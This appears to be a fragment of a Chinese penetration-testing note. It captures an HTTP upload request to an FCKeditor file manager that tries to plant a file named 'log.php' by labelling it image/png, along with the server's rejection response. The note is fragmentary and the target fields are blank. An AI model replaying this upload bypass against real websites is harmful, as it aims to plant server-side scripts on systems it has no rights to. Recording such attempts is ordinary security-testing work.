 Proxy-Connection: keep-alive
Content-Length: 460
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/63.0.3239.132 Safari/537.36
Content-Type: multipart/form-data; boundary=
----WebKitFormBoundaryPtW1UvdkMHhGv9L8
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8
Referer:
http://
/templates/fckeditor/editor/filemanager/browser/defaul
t/frmupload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
------WebKitFormBoundaryPtW1UvdkMHhGv9L8
Content-Disposition: form-data; name="NewFile"; filename="log.
php"
Content-Type: image/png
回车
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 15:50:29 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 295
X-Safe-Firewall: zhuji.360.cn 1.0.9.44 F1W1
<script type="text/javascript">
(function(){var d=document.domain;while (true){try{var
A=window.parent.document.domain;break;}catch(e)
{};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0)
break;try{document.domain=d;}catch
(e){break;}}})();window.parent.OnUploadCompleted(202,"","", "")
;</script>
此为fck不支持该文件类型报错